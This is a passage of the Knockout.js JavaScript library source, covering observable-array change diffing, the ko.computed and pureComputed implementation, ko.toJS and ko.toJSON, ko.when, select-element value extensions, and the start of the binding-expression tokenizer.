scenarios where pendingChanges > 1 are when using rate limiting or deferred updates,\n                    // which without this check would not be compatible with arrayChange notifications. Normally,\n                    // notifications are issued immediately so we wouldn't be queueing up more than one.\n                    if (!cachedDiff || pendingChanges > 1) {\n                        cachedDiff = ko.utils.compareArrays(previousContents, currentContents, target.compareArrayOptions);\n                    }\n\n                    return cachedDiff;\n                }\n\n                target.cacheDiffForKnownOperation = function(rawArray, operationName, args) {\n                    // Only run if we're currently tracking changes for this observable array\n                    // and there aren't any pending deferred notifications.\n                    if (!trackingChanges || pendingChanges) {\n                        return;\n                    }\n                    var diff = [],\n                        arrayLength = rawArray.length,\n                        argsLength = args.length,\n                        offset = 0;\n\n                    function pushDiff(status, value, index) {\n                        return diff[diff.length] = { 'status': status, 'value': value, 'index': index };\n                    }\n                    switch (operationName) {\n                        case 'push':\n                            offset = arrayLength;\n                        case 'unshift':\n                            for (var index = 0; index < argsLength; index++) {\n                                pushDiff('added', args[index], offset + index);\n                            }\n                            break;\n\n                        case 'pop':\n                            offset = arrayLength - 1;\n                        case 'shift':\n                            if (arrayLength) {\n                                pushDiff('deleted', rawArray[offset], offset);\n                            }\n                            break;\n\n                        case 'splice':\n                            // Negative start index means 'from end of array'. After that we clamp to [0...arrayLength].\n                            // See https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Array/splice\n                            var startIndex = Math.min(Math.max(0, args[0] < 0 ? arrayLength + args[0] : args[0]), arrayLength),\n                                endDeleteIndex = argsLength === 1 ? arrayLength : Math.min(startIndex + (args[1] || 0), arrayLength),\n                                endAddIndex = startIndex + argsLength - 2,\n                                endIndex = Math.max(endDeleteIndex, endAddIndex),\n                                additions = [], deletions = [];\n                            for (var index = startIndex, argsIndex = 2; index < endIndex; ++index, ++argsIndex) {\n                                if (index < endDeleteIndex)\n                                    deletions.push(pushDiff('deleted', rawArray[index], index));\n                                if (index < endAddIndex)\n                                    additions.push(pushDiff('added', args[argsIndex], index));\n                            }\n                            ko.utils.findMovesInArrayComparison(deletions, additions);\n                            break;\n\n                        default:\n                            return;\n                    }\n                    cachedDiff = diff;\n                };\n            };\n            var computedState = ko.utils.createSymbolOrString('_state');\n\n            ko.computed = ko.dependentObservable = function (evaluatorFunctionOrOptions, evaluatorFunctionTarget, options) {\n                if (typeof evaluatorFunctionOrOptions === \"object\") {\n                    // Single-parameter syntax - everything is on this \"options\" param\n                    options = evaluatorFunctionOrOptions;\n                } else {\n                    // Multi-parameter syntax - construct the options according to the params passed\n                    options = options || {};\n                    if (evaluatorFunctionOrOptions) {\n                        options[\"read\"] = evaluatorFunctionOrOptions;\n                    }\n                }\n                if (typeof options[\"read\"] != \"function\")\n                    throw Error(\"Pass a function that returns the value of the ko.computed\");\n\n                var writeFunction = options[\"write\"];\n                var state = {\n                    latestValue: undefined,\n                    isStale: true,\n                    isDirty: true,\n                    isBeingEvaluated: false,\n                    suppressDisposalUntilDisposeWhenReturnsFalse: false,\n                    isDisposed: false,\n                    pure: false,\n                    isSleeping: false,\n                    readFunction: options[\"read\"],\n                    evaluatorFunctionTarget: evaluatorFunctionTarget || options[\"owner\"],\n                    disposeWhenNodeIsRemoved: options[\"disposeWhenNodeIsRemoved\"] || options.disposeWhenNodeIsRemoved || null,\n                    disposeWhen: options[\"disposeWhen\"] || options.disposeWhen,\n                    domNodeDisposalCallback: null,\n                    dependencyTracking: {},\n                    dependenciesCount: 0,\n                    evaluationTimeoutInstance: null\n                };\n\n                function computedObservable() {\n                    if (arguments.length > 0) {\n                        if (typeof writeFunction === \"function\") {\n                            // Writing a value\n                            writeFunction.apply(state.evaluatorFunctionTarget, arguments);\n                        } else {\n                            throw new Error(\"Cannot write a value to a ko.computed unless you specify a 'write' option. If you wish to read the current value, don't pass any parameters.\");\n                        }\n                        return this; // Permits chained assignments\n                    } else {\n                        // Reading the value\n                        if (!state.isDisposed) {\n                            ko.dependencyDetection.registerDependency(computedObservable);\n                        }\n                        if (state.isDirty || (state.isSleeping && computedObservable.haveDependenciesChanged())) {\n                            computedObservable.evaluateImmediate();\n                        }\n                        return state.latestValue;\n                    }\n                }\n\n                computedObservable[computedState] = state;\n                computedObservable.hasWriteFunction = typeof writeFunction === \"function\";\n\n                // Inherit from 'subscribable'\n                if (!ko.utils.canSetPrototype) {\n                    // 'subscribable' won't be on the prototype chain unless we put it there directly\n                    ko.utils.extend(computedObservable, ko.subscribable['fn']);\n                }\n                ko.subscribable['fn'].init(computedObservable);\n\n                // Inherit from 'computed'\n                ko.utils.setPrototypeOfOrExtend(computedObservable, computedFn);\n\n                if (options['pure']) {\n                    state.pure = true;\n                    state.isSleeping = true;     // Starts off sleeping; will awake on the first subscription\n                    ko.utils.extend(computedObservable, pureComputedOverrides);\n                } else if (options['deferEvaluation']) {\n                    ko.utils.extend(computedObservable, deferEvaluationOverrides);\n                }\n\n                if (ko.options['deferUpdates']) {\n                    ko.extenders['deferred'](computedObservable, true);\n                }\n\n                if (DEBUG) {\n                    // #1731 - Aid debugging by exposing the computed's options\n                    computedObservable[\"_options\"] = options;\n                }\n\n                if (state.disposeWhenNodeIsRemoved) {\n                    // Since this computed is associated with a DOM node, and we don't want to dispose the computed\n                    // until the DOM node is *removed* from the document (as opposed to never having been in the document),\n                    // we'll prevent disposal until \"disposeWhen\" first returns false.\n                    state.suppressDisposalUntilDisposeWhenReturnsFalse = true;\n\n                    // disposeWhenNodeIsRemoved: true can be used to opt into the \"only dispose after first false result\"\n                    // behaviour even if there's no specific node to watch. In that case, clear the option so we don't try\n                    // to watch for a non-node's disposal. This technique is intended for KO's internal use only and shouldn't\n                    // be documented or used by application code, as it's likely to change in a future version of KO.\n                    if (!state.disposeWhenNodeIsRemoved.nodeType) {\n                        state.disposeWhenNodeIsRemoved = null;\n                    }\n                }\n\n                // Evaluate, unless sleeping or deferEvaluation is true\n                if (!state.isSleeping && !options['deferEvaluation']) {\n                    computedObservable.evaluateImmediate();\n                }\n\n                // Attach a DOM node disposal callback so that the computed will be proactively disposed as soon as the node is\n                // removed using ko.removeNode. But skip if isActive is false (there will never be any dependencies to dispose).\n                if (state.disposeWhenNodeIsRemoved && computedObservable.isActive()) {\n                    ko.utils.domNodeDisposal.addDisposeCallback(state.disposeWhenNodeIsRemoved, state.domNodeDisposalCallback = function () {\n                        computedObservable.dispose();\n                    });\n                }\n\n                return computedObservable;\n            };\n\n// Utility function that disposes a given dependencyTracking entry\n            function computedDisposeDependencyCallback(id, entryToDispose) {\n                if (entryToDispose !== null && entryToDispose.dispose) {\n                    entryToDispose.dispose();\n                }\n            }\n\n// This function gets called each time a dependency is detected while evaluating a computed.\n// It's factored out as a shared function to avoid creating unnecessary function instances during evaluation.\n            function computedBeginDependencyDetectionCallback(subscribable, id) {\n                var computedObservable = this.computedObservable,\n                    state = computedObservable[computedState];\n                if (!state.isDisposed) {\n                    if (this.disposalCount && this.disposalCandidates[id]) {\n                        // Don't want to dispose this subscription, as it's still being used\n                        computedObservable.addDependencyTracking(id, subscribable, this.disposalCandidates[id]);\n                        this.disposalCandidates[id] = null; // No need to actually delete the property - disposalCandidates is a transient object anyway\n                        --this.disposalCount;\n                    } else if (!state.dependencyTracking[id]) {\n                        // Brand new subscription - add it\n                        computedObservable.addDependencyTracking(id, subscribable, state.isSleeping ? { _target: subscribable } : computedObservable.subscribeToDependency(subscribable));\n                    }\n                    // If the observable we've accessed has a pending notification, ensure we get notified of the actual final value (bypass equality checks)\n                    if (subscribable._notificationIsPending) {\n                        subscribable._notifyNextChangeIfValueIsDifferent();\n                    }\n                }\n            }\n\n            var computedFn = {\n                \"equalityComparer\": valuesArePrimitiveAndEqual,\n                getDependenciesCount: function () {\n                    return this[computedState].dependenciesCount;\n                },\n                getDependencies: function () {\n                    var dependencyTracking = this[computedState].dependencyTracking, dependentObservables = [];\n\n                    ko.utils.objectForEach(dependencyTracking, function (id, dependency) {\n                        dependentObservables[dependency._order] = dependency._target;\n                    });\n\n                    return dependentObservables;\n                },\n                hasAncestorDependency: function (obs) {\n                    if (!this[computedState].dependenciesCount) {\n                        return false;\n                    }\n                    var dependencies = this.getDependencies();\n                    if (ko.utils.arrayIndexOf(dependencies, obs) !== -1) {\n                        return true;\n                    }\n                    return !!ko.utils.arrayFirst(dependencies, function (dep) {\n                        return dep.hasAncestorDependency && dep.hasAncestorDependency(obs);\n                    });\n                },\n                addDependencyTracking: function (id, target, trackingObj) {\n                    if (this[computedState].pure && target === this) {\n                        throw Error(\"A 'pure' computed must not be called recursively\");\n                    }\n\n                    this[computedState].dependencyTracking[id] = trackingObj;\n                    trackingObj._order = this[computedState].dependenciesCount++;\n                    trackingObj._version = target.getVersion();\n                },\n                haveDependenciesChanged: function () {\n                    var id, dependency, dependencyTracking = this[computedState].dependencyTracking;\n                    for (id in dependencyTracking) {\n                        if (Object.prototype.hasOwnProperty.call(dependencyTracking, id)) {\n                            dependency = dependencyTracking[id];\n                            if ((this._evalDelayed && dependency._target._notificationIsPending) || dependency._target.hasChanged(dependency._version)) {\n                                return true;\n                            }\n                        }\n                    }\n                },\n                markDirty: function () {\n                    // Process \"dirty\" events if we can handle delayed notifications\n                    if (this._evalDelayed && !this[computedState].isBeingEvaluated) {\n                        this._evalDelayed(false /*isChange*/);\n                    }\n                },\n                isActive: function () {\n                    var state = this[computedState];\n                    return state.isDirty || state.dependenciesCount > 0;\n                },\n                respondToChange: function () {\n                    // Ignore \"change\" events if we've already scheduled a delayed notification\n                    if (!this._notificationIsPending) {\n                        this.evaluatePossiblyAsync();\n                    } else if (this[computedState].isDirty) {\n                        this[computedState].isStale = true;\n                    }\n                },\n                subscribeToDependency: function (target) {\n                    if (target._deferUpdates) {\n                        var dirtySub = target.subscribe(this.markDirty, this, 'dirty'),\n                            changeSub = target.subscribe(this.respondToChange, this);\n                        return {\n                            _target: target,\n                            dispose: function () {\n                                dirtySub.dispose();\n                                changeSub.dispose();\n                            }\n                        };\n                    } else {\n                        return target.subscribe(this.evaluatePossiblyAsync, this);\n                    }\n                },\n                evaluatePossiblyAsync: function () {\n                    var computedObservable = this,\n                        throttleEvaluationTimeout = computedObservable['throttleEvaluation'];\n                    if (throttleEvaluationTimeout && throttleEvaluationTimeout >= 0) {\n                        clearTimeout(this[computedState].evaluationTimeoutInstance);\n                        this[computedState].evaluationTimeoutInstance = ko.utils.setTimeout(function () {\n                            computedObservable.evaluateImmediate(true /*notifyChange*/);\n                        }, throttleEvaluationTimeout);\n                    } else if (computedObservable._evalDelayed) {\n                        computedObservable._evalDelayed(true /*isChange*/);\n                    } else {\n                        computedObservable.evaluateImmediate(true /*notifyChange*/);\n                    }\n                },\n                evaluateImmediate: function (notifyChange) {\n                    var computedObservable = this,\n                        state = computedObservable[computedState],\n                        disposeWhen = state.disposeWhen,\n                        changed = false;\n\n                    if (state.isBeingEvaluated) {\n                        // If the evaluation of a ko.computed causes side effects, it's possible that it will trigger its own re-evaluation.\n                        // This is not desirable (it's hard for a developer to realise a chain of dependencies might cause this, and they almost\n                        // certainly didn't intend infinite re-evaluations). So, for predictability, we simply prevent ko.computeds from causing\n                        // their own re-evaluation. Further discussion at https://github.com/SteveSanderson/knockout/pull/387\n                        return;\n                    }\n\n                    // Do not evaluate (and possibly capture new dependencies) if disposed\n                    if (state.isDisposed) {\n                        return;\n                    }\n\n                    if (state.disposeWhenNodeIsRemoved && !ko.utils.domNodeIsAttachedToDocument(state.disposeWhenNodeIsRemoved) || disposeWhen && disposeWhen()) {\n                        // See comment above about suppressDisposalUntilDisposeWhenReturnsFalse\n                        if (!state.suppressDisposalUntilDisposeWhenReturnsFalse) {\n                            computedObservable.dispose();\n                            return;\n                        }\n                    } else {\n                        // It just did return false, so we can stop suppressing now\n                        state.suppressDisposalUntilDisposeWhenReturnsFalse = false;\n                    }\n\n                    state.isBeingEvaluated = true;\n                    try {\n                        changed = this.evaluateImmediate_CallReadWithDependencyDetection(notifyChange);\n                    } finally {\n                        state.isBeingEvaluated = false;\n                    }\n\n                    return changed;\n                },\n                evaluateImmediate_CallReadWithDependencyDetection: function (notifyChange) {\n                    // This function is really just part of the evaluateImmediate logic. You would never call it from anywhere else.\n                    // Factoring it out into a separate function means it can be independent of the try/catch block in evaluateImmediate,\n                    // which contributes to saving about 40% off the CPU overhead of computed evaluation (on V8 at least).\n\n                    var computedObservable = this,\n                        state = computedObservable[computedState],\n                        changed = false;\n\n                    // Initially, we assume that none of the subscriptions are still being used (i.e., all are candidates for disposal).\n                    // Then, during evaluation, we cross off any that are in fact still being used.\n                    var isInitial = state.pure ? undefined : !state.dependenciesCount,   // If we're evaluating when there are no previous dependencies, it must be the first time\n                        dependencyDetectionContext = {\n                            computedObservable: computedObservable,\n                            disposalCandidates: state.dependencyTracking,\n                            disposalCount: state.dependenciesCount\n                        };\n\n                    ko.dependencyDetection.begin({\n                        callbackTarget: dependencyDetectionContext,\n                        callback: computedBeginDependencyDetectionCallback,\n                        computed: computedObservable,\n                        isInitial: isInitial\n                    });\n\n                    state.dependencyTracking = {};\n                    state.dependenciesCount = 0;\n\n                    var newValue = this.evaluateImmediate_CallReadThenEndDependencyDetection(state, dependencyDetectionContext);\n\n                    if (!state.dependenciesCount) {\n                        computedObservable.dispose();\n                        changed = true; // When evaluation causes a disposal, make sure all dependent computeds get notified so they'll see the new state\n                    } else {\n                        changed = computedObservable.isDifferent(state.latestValue, newValue);\n                    }\n\n                    if (changed) {\n                        if (!state.isSleeping) {\n                            computedObservable[\"notifySubscribers\"](state.latestValue, \"beforeChange\");\n                        } else {\n                            computedObservable.updateVersion();\n                        }\n\n                        state.latestValue = newValue;\n                        if (DEBUG) computedObservable._latestValue = newValue;\n\n                        computedObservable[\"notifySubscribers\"](state.latestValue, \"spectate\");\n\n                        if (!state.isSleeping && notifyChange) {\n                            computedObservable[\"notifySubscribers\"](state.latestValue);\n                        }\n                        if (computedObservable._recordUpdate) {\n                            computedObservable._recordUpdate();\n                        }\n                    }\n\n                    if (isInitial) {\n                        computedObservable[\"notifySubscribers\"](state.latestValue, \"awake\");\n                    }\n\n                    return changed;\n                },\n                evaluateImmediate_CallReadThenEndDependencyDetection: function (state, dependencyDetectionContext) {\n                    // This function is really part of the evaluateImmediate_CallReadWithDependencyDetection logic.\n                    // You'd never call it from anywhere else. Factoring it out means that evaluateImmediate_CallReadWithDependencyDetection\n                    // can be independent of try/finally blocks, which contributes to saving about 40% off the CPU\n                    // overhead of computed evaluation (on V8 at least).\n\n                    try {\n                        var readFunction = state.readFunction;\n                        return state.evaluatorFunctionTarget ? readFunction.call(state.evaluatorFunctionTarget) : readFunction();\n                    } finally {\n                        ko.dependencyDetection.end();\n\n                        // For each subscription no longer being used, remove it from the active subscriptions list and dispose it\n                        if (dependencyDetectionContext.disposalCount && !state.isSleeping) {\n                            ko.utils.objectForEach(dependencyDetectionContext.disposalCandidates, computedDisposeDependencyCallback);\n                        }\n\n                        state.isStale = state.isDirty = false;\n                    }\n                },\n                peek: function (evaluate) {\n                    // By default, peek won't re-evaluate, except while the computed is sleeping or to get the initial value when \"deferEvaluation\" is set.\n                    // Pass in true to evaluate if needed.\n                    var state = this[computedState];\n                    if ((state.isDirty && (evaluate || !state.dependenciesCount)) || (state.isSleeping && this.haveDependenciesChanged())) {\n                        this.evaluateImmediate();\n                    }\n                    return state.latestValue;\n                },\n                limit: function (limitFunction) {\n                    // Override the limit function with one that delays evaluation as well\n                    ko.subscribable['fn'].limit.call(this, limitFunction);\n                    this._evalIfChanged = function () {\n                        if (!this[computedState].isSleeping) {\n                            if (this[computedState].isStale) {\n                                this.evaluateImmediate();\n                            } else {\n                                this[computedState].isDirty = false;\n                            }\n                        }\n                        return this[computedState].latestValue;\n                    };\n                    this._evalDelayed = function (isChange) {\n                        this._limitBeforeChange(this[computedState].latestValue);\n\n                        // Mark as dirty\n                        this[computedState].isDirty = true;\n                        if (isChange) {\n                            this[computedState].isStale = true;\n                        }\n\n                        // Pass the observable to the \"limit\" code, which will evaluate it when\n                        // it's time to do the notification.\n                        this._limitChange(this, !isChange /* isDirty */);\n                    };\n                },\n                dispose: function () {\n                    var state = this[computedState];\n                    if (!state.isSleeping && state.dependencyTracking) {\n                        ko.utils.objectForEach(state.dependencyTracking, function (id, dependency) {\n                            if (dependency.dispose)\n                                dependency.dispose();\n                        });\n                    }\n                    if (state.disposeWhenNodeIsRemoved && state.domNodeDisposalCallback) {\n                        ko.utils.domNodeDisposal.removeDisposeCallback(state.disposeWhenNodeIsRemoved, state.domNodeDisposalCallback);\n                    }\n                    state.dependencyTracking = undefined;\n                    state.dependenciesCount = 0;\n                    state.isDisposed = true;\n                    state.isStale = false;\n                    state.isDirty = false;\n                    state.isSleeping = false;\n                    state.disposeWhenNodeIsRemoved = undefined;\n                    state.disposeWhen = undefined;\n                    state.readFunction = undefined;\n                    if (!this.hasWriteFunction) {\n                        state.evaluatorFunctionTarget = undefined;\n                    }\n                }\n            };\n\n            var pureComputedOverrides = {\n                beforeSubscriptionAdd: function (event) {\n                    // If asleep, wake up the computed by subscribing to any dependencies.\n                    var computedObservable = this,\n                        state = computedObservable[computedState];\n                    if (!state.isDisposed && state.isSleeping && event == 'change') {\n                        state.isSleeping = false;\n                        if (state.isStale || computedObservable.haveDependenciesChanged()) {\n                            state.dependencyTracking = null;\n                            state.dependenciesCount = 0;\n                            if (computedObservable.evaluateImmediate()) {\n                                computedObservable.updateVersion();\n                            }\n                        } else {\n                            // First put the dependencies in order\n                            var dependenciesOrder = [];\n                            ko.utils.objectForEach(state.dependencyTracking, function (id, dependency) {\n                                dependenciesOrder[dependency._order] = id;\n                            });\n                            // Next, subscribe to each one\n                            ko.utils.arrayForEach(dependenciesOrder, function (id, order) {\n                                var dependency = state.dependencyTracking[id],\n                                    subscription = computedObservable.subscribeToDependency(dependency._target);\n                                subscription._order = order;\n                                subscription._version = dependency._version;\n                                state.dependencyTracking[id] = subscription;\n                            });\n                            // Waking dependencies may have triggered effects\n                            if (computedObservable.haveDependenciesChanged()) {\n                                if (computedObservable.evaluateImmediate()) {\n                                    computedObservable.updateVersion();\n                                }\n                            }\n                        }\n\n                        if (!state.isDisposed) {     // test since evaluating could trigger disposal\n                            computedObservable[\"notifySubscribers\"](state.latestValue, \"awake\");\n                        }\n                    }\n                },\n                afterSubscriptionRemove: function (event) {\n                    var state = this[computedState];\n                    if (!state.isDisposed && event == 'change' && !this.hasSubscriptionsForEvent('change')) {\n                        ko.utils.objectForEach(state.dependencyTracking, function (id, dependency) {\n                            if (dependency.dispose) {\n                                state.dependencyTracking[id] = {\n                                    _target: dependency._target,\n                                    _order: dependency._order,\n                                    _version: dependency._version\n                                };\n                                dependency.dispose();\n                            }\n                        });\n                        state.isSleeping = true;\n                        this[\"notifySubscribers\"](undefined, \"asleep\");\n                    }\n                },\n                getVersion: function () {\n                    // Because a pure computed is not automatically updated while it is sleeping, we can't\n                    // simply return the version number. Instead, we check if any of the dependencies have\n                    // changed and conditionally re-evaluate the computed observable.\n                    var state = this[computedState];\n                    if (state.isSleeping && (state.isStale || this.haveDependenciesChanged())) {\n                        this.evaluateImmediate();\n                    }\n                    return ko.subscribable['fn'].getVersion.call(this);\n                }\n            };\n\n            var deferEvaluationOverrides = {\n                beforeSubscriptionAdd: function (event) {\n                    // This will force a computed with deferEvaluation to evaluate when the first subscription is registered.\n                    if (event == 'change' || event == 'beforeChange') {\n                        this.peek();\n                    }\n                }\n            };\n\n// Note that for browsers that don't support proto assignment, the\n// inheritance chain is created manually in the ko.computed constructor\n            if (ko.utils.canSetPrototype) {\n                ko.utils.setPrototypeOf(computedFn, ko.subscribable['fn']);\n            }\n\n// Set the proto values for ko.computed\n            var protoProp = ko.observable.protoProperty; // == \"__ko_proto__\"\n            computedFn[protoProp] = ko.computed;\n\n            ko.isComputed = function (instance) {\n                return (typeof instance == 'function' && instance[protoProp] === computedFn[protoProp]);\n            };\n\n            ko.isPureComputed = function (instance) {\n                return ko.isComputed(instance) && instance[computedState] && instance[computedState].pure;\n            };\n\n            ko.exportSymbol('computed', ko.computed);\n            ko.exportSymbol('dependentObservable', ko.computed);    // export ko.dependentObservable for backwards compatibility (1.x)\n            ko.exportSymbol('isComputed', ko.isComputed);\n            ko.exportSymbol('isPureComputed', ko.isPureComputed);\n            ko.exportSymbol('computed.fn', computedFn);\n            ko.exportProperty(computedFn, 'peek', computedFn.peek);\n            ko.exportProperty(computedFn, 'dispose', computedFn.dispose);\n            ko.exportProperty(computedFn, 'isActive', computedFn.isActive);\n            ko.exportProperty(computedFn, 'getDependenciesCount', computedFn.getDependenciesCount);\n            ko.exportProperty(computedFn, 'getDependencies', computedFn.getDependencies);\n\n            ko.pureComputed = function (evaluatorFunctionOrOptions, evaluatorFunctionTarget) {\n                if (typeof evaluatorFunctionOrOptions === 'function') {\n                    return ko.computed(evaluatorFunctionOrOptions, evaluatorFunctionTarget, {'pure':true});\n                } else {\n                    evaluatorFunctionOrOptions = ko.utils.extend({}, evaluatorFunctionOrOptions);   // make a copy of the parameter object\n                    evaluatorFunctionOrOptions['pure'] = true;\n                    return ko.computed(evaluatorFunctionOrOptions, evaluatorFunctionTarget);\n                }\n            }\n            ko.exportSymbol('pureComputed', ko.pureComputed);\n\n            (function() {\n                var maxNestedObservableDepth = 10; // Escape the (unlikely) pathological case where an observable's current value is itself (or similar reference cycle)\n\n                ko.toJS = function(rootObject) {\n                    if (arguments.length == 0)\n                        throw new Error(\"When calling ko.toJS, pass the object you want to convert.\");\n\n                    // We just unwrap everything at every level in the object graph\n                    return mapJsObjectGraph(rootObject, function(valueToMap) {\n                        // Loop because an observable's value might in turn be another observable wrapper\n                        for (var i = 0; ko.isObservable(valueToMap) && (i < maxNestedObservableDepth); i++)\n                            valueToMap = valueToMap();\n                        return valueToMap;\n                    });\n                };\n\n                ko.toJSON = function(rootObject, replacer, space) {     // replacer and space are optional\n                    var plainJavaScriptObject = ko.toJS(rootObject);\n                    return ko.utils.stringifyJson(plainJavaScriptObject, replacer, space);\n                };\n\n                function mapJsObjectGraph(rootObject, mapInputCallback, visitedObjects) {\n                    visitedObjects = visitedObjects || new objectLookup();\n\n                    rootObject = mapInputCallback(rootObject);\n                    var canHaveProperties = (typeof rootObject == \"object\") && (rootObject !== null) && (rootObject !== undefined) && (!(rootObject instanceof RegExp)) && (!(rootObject instanceof Date)) && (!(rootObject instanceof String)) && (!(rootObject instanceof Number)) && (!(rootObject instanceof Boolean));\n                    if (!canHaveProperties)\n                        return rootObject;\n\n                    var outputProperties = rootObject instanceof Array ? [] : {};\n                    visitedObjects.save(rootObject, outputProperties);\n\n                    visitPropertiesOrArrayEntries(rootObject, function(indexer) {\n                        var propertyValue = mapInputCallback(rootObject[indexer]);\n\n                        switch (typeof propertyValue) {\n                            case \"boolean\":\n                            case \"number\":\n                            case \"string\":\n                            case \"function\":\n                                outputProperties[indexer] = propertyValue;\n                                break;\n                            case \"object\":\n                            case \"undefined\":\n                                var previouslyMappedValue = visitedObjects.get(propertyValue);\n                                outputProperties[indexer] = (previouslyMappedValue !== undefined)\n                                    ? previouslyMappedValue\n                                    : mapJsObjectGraph(propertyValue, mapInputCallback, visitedObjects);\n                                break;\n                        }\n                    });\n\n                    return outputProperties;\n                }\n\n                function visitPropertiesOrArrayEntries(rootObject, visitorCallback) {\n                    if (rootObject instanceof Array) {\n                        for (var i = 0; i < rootObject.length; i++)\n                            visitorCallback(i);\n\n                        // For arrays, also respect toJSON property for custom mappings (fixes #278)\n                        if (typeof rootObject['toJSON'] == 'function')\n                            visitorCallback('toJSON');\n                    } else {\n                        for (var propertyName in rootObject) {\n                            visitorCallback(propertyName);\n                        }\n                    }\n                };\n\n                function objectLookup() {\n                    this.keys = [];\n                    this.values = [];\n                };\n\n                objectLookup.prototype = {\n                    constructor: objectLookup,\n                    save: function(key, value) {\n                        var existingIndex = ko.utils.arrayIndexOf(this.keys, key);\n                        if (existingIndex >= 0)\n                            this.values[existingIndex] = value;\n                        else {\n                            this.keys.push(key);\n                            this.values.push(value);\n                        }\n                    },\n                    get: function(key) {\n                        var existingIndex = ko.utils.arrayIndexOf(this.keys, key);\n                        return (existingIndex >= 0) ? this.values[existingIndex] : undefined;\n                    }\n                };\n            })();\n\n            ko.exportSymbol('toJS', ko.toJS);\n            ko.exportSymbol('toJSON', ko.toJSON);\n            ko.when = function(predicate, callback, context) {\n                function kowhen (resolve) {\n                    var observable = ko.pureComputed(predicate, context).extend({notify:'always'});\n                    var subscription = observable.subscribe(function(value) {\n                        if (value) {\n                            subscription.dispose();\n                            resolve(value);\n                        }\n                    });\n                    // In case the initial value is true, process it right away\n                    observable['notifySubscribers'](observable.peek());\n\n                    return subscription;\n                }\n                if (typeof Promise === \"function\" && !callback) {\n                    return new Promise(kowhen);\n                } else {\n                    return kowhen(callback.bind(context));\n                }\n            };\n\n            ko.exportSymbol('when', ko.when);\n            (function () {\n                var hasDomDataExpandoProperty = '__ko__hasDomDataOptionValue__';\n\n                // Normally, SELECT elements and their OPTIONs can only take value of type 'string' (because the values\n                // are stored on DOM attributes). ko.selectExtensions provides a way for SELECTs/OPTIONs to have values\n                // that are arbitrary objects. This is very convenient when implementing things like cascading dropdowns.\n                ko.selectExtensions = {\n                    readValue : function(element) {\n                        switch (ko.utils.tagNameLower(element)) {\n                            case 'option':\n                                if (element[hasDomDataExpandoProperty] === true)\n                                    return ko.utils.domData.get(element, ko.bindingHandlers.options.optionValueDomDataKey);\n                                return ko.utils.ieVersion <= 7\n                                    ? (element.getAttributeNode('value') && element.getAttributeNode('value').specified ? element.value : element.text)\n                                    : element.value;\n                            case 'select':\n                                return element.selectedIndex >= 0 ? ko.selectExtensions.readValue(element.options[element.selectedIndex]) : undefined;\n                            default:\n                                return element.value;\n                        }\n                    },\n\n                    writeValue: function(element, value, allowUnset) {\n                        switch (ko.utils.tagNameLower(element)) {\n                            case 'option':\n                                if (typeof value === \"string\") {\n                                    ko.utils.domData.set(element, ko.bindingHandlers.options.optionValueDomDataKey, undefined);\n                                    if (hasDomDataExpandoProperty in element) { // IE <= 8 throws errors if you delete non-existent properties from a DOM node\n                                        delete element[hasDomDataExpandoProperty];\n                                    }\n                                    element.value = value;\n                                }\n                                else {\n                                    // Store arbitrary object using DomData\n                                    ko.utils.domData.set(element, ko.bindingHandlers.options.optionValueDomDataKey, value);\n                                    element[hasDomDataExpandoProperty] = true;\n\n                                    // Special treatment of numbers is just for backward compatibility. KO 1.2.1 wrote numerical values to element.value.\n                                    element.value = typeof value === \"number\" ? value : \"\";\n                                }\n                                break;\n                            case 'select':\n                                if (value === \"\" || value === null)       // A blank string or null value will select the caption\n                                    value = undefined;\n                                var selection = -1;\n                                for (var i = 0, n = element.options.length, optionValue; i < n; ++i) {\n                                    optionValue = ko.selectExtensions.readValue(element.options[i]);\n                                    // Include special check to handle selecting a caption with a blank string value\n                                    if (optionValue == value || (optionValue === \"\" && value === undefined)) {\n                                        selection = i;\n                                        break;\n                                    }\n                                }\n                                if (allowUnset || selection >= 0 || (value === undefined && element.size > 1)) {\n                                    element.selectedIndex = selection;\n                                    if (ko.utils.ieVersion === 6) {\n                                        // Workaround for IE6 bug: It won't reliably apply values to SELECT nodes during the same execution thread\n                                        // right after you've changed the set of OPTION nodes on it. So for that node type, we'll schedule a second thread\n                                        // to apply the value as well.\n                                        ko.utils.setTimeout(function () {\n                                            element.selectedIndex = selection;\n                                        }, 0);\n                                    }\n                                }\n                                break;\n                            default:\n                                if ((value === null) || (value === undefined))\n                                    value = \"\";\n                                element.value = value;\n                                break;\n                        }\n                    }\n                };\n            })();\n\n            ko.exportSymbol('selectExtensions', ko.selectExtensions);\n            ko.exportSymbol('selectExtensions.readValue', ko.selectExtensions.readValue);\n            ko.exportSymbol('selectExtensions.writeValue', ko.selectExtensions.writeValue);\n            ko.expressionRewriting = (function () {\n                var javaScriptReservedWords = [\"true\", \"false\", \"null\", \"undefined\"];\n\n                // Matches something that can be assigned to--either an isolated identifier or something ending with a property accessor\n                // This is designed to be simple and avoid false negatives, but could produce false positives (e.g., a+b.c).\n                // This also will not properly handle nested brackets (e.g., obj1[obj2['prop']]; see #911).\n                var javaScriptAssignmentTarget = /^(?:[$_a-z][$\\w]*|(.+)(\\.\\s*[$_a-z][$\\w]*|\\[.+\\]))$/i;\n\n                function getWriteableValue(expression) {\n                    if (ko.utils.arrayIndexOf(javaScriptReservedWords, expression) >= 0)\n                        return false;\n                    var match = expression.match(javaScriptAssignmentTarget);\n                    return match === null ? false : match[1] ? ('Object(' + match[1] + ')' + match[2]) : expression;\n                }\n\n                // The following regular expressions will be used to split an object-literal string into tokens\n\n                var specials = ',\"\\'`{}()/:[\\\\]',    // These characters have special meaning to the parser and must not appear in the middle of a token, except as part of a string.\n                    // Create the actual regular expression by or-ing the following regex strings. The order is important.\n                    bindingToken = RegExp([\n                        // These match strings, either with double quotes, single quotes, or backticks\n                        '\"(?:\\\\\\\\.|[^\"])*\"',\n                        \"'(?:\\\\\\\\.|[^'])*'\",\n                        \"`(?:\\\\\\\\.|[^`])*`\",\n                        // Match C style comments\n                        \"/\\\\*(?:[^*]|\\\\*+[^*/])*\\\\*+/\",\n                        // Match C++ style comments\n                        \"//.*\\n\",\n                        // Match a regular expression (text enclosed by slashes), but will also match sets of divisions\n                        // as a regular expression (this is handled by the parsing loop below).\n                        '/(?:\\\\\\\\.|[^/])+/\\w*',\n                        // Match text (at least two characters) that does not contain any of the above special characters,\n                        // although some of the special characters are allowed to start it (all but the colon and comma).\n                        // The text can contain spaces, but leading or trailing spaces are skipped.\n                        '[^\\\\s:,/][^' + specials + ']*[^\\\\s' + specials + ']',\n                        // Match any non-space character not matched already. This will match colons and commas, since they're\n                        // not matched by \"everyThingElse\", but will also match any other single character that wasn't already\n                        